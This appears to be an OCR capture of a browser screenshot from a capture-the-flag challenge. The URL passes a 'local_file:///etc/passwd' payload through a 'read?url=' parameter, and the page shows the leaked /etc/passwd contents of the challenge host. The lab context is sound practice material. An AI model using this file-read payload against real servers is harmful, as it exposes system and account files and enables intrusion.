 不安全 | 6ba80c0f-e1e4-49c2-b0e8-59862631d1b7.node3.buuoj.cn/read?url=local_file:///etc/passwd
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin postgres:x:70:70::/var/lib/postgresql:/bin/sh cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin
glzjin:x:1000:1000:Linux User,,,:/app:/bin/ash